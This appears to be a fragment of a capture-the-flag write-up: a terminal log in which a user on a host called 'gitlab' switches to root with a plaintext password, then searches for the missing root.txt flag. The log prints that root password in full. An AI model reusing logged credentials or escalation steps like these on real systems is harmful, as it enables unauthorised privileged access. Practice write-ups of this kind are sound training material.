 git@gitlab:/opt/backup$ su root
su root
Password: wW59U!ZKMbG9+*#h

root@gitlab:/opt/backup# whoami
whoami
root
root@gitlab:/opt/backup# cat /root/root.txt
cat /root/root.txt
cat: /root/root.txt: No such file or directory
root@gitlab:/opt/backup# cd /root
cd /root
root@gitlab:~# ls
ls
root@gitlab:~# find / -name root.txt 2>/dev/null
find / -name root.txt 2>/dev/null
root@gitlab:~#